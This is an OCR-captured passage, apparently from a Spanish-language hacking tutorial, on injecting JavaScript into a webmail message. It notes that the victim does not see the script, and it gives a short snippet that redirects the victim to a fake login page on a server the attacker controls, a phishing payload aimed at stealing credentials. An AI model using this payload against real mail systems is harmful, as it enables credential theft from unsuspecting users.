
Lo mas interesante de esto es que
l
a victima no verá el
código javascript ejecutado en el cuerpo del mensaje
a
no ser que escoja responder al mensaje y marque la opcion
Toggle HTML Source
.Otra opción interesante es
redirigir a
la victima a una ventana de login como si el usuario
hubiera perdido la conexión
por un fallo del servidor, pero
con la peculiaridad que esta está en un servidor bajo
nuestro control, para ello basta un pequeño fragmento de
codigo incrustado en el mensaje:
<script language=”javascript”
type=”text/javascript”>
document.location=”direccion de nuestro
servidor”;
</script>